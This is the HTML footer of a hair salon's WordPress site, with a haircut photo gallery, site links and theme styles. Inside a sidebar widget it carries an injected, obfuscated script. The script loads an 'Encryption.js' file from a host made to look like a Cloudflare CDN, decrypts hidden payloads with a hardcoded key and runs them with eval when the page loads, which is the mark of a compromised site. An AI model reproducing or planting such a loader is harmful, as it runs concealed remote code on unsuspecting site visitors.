				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>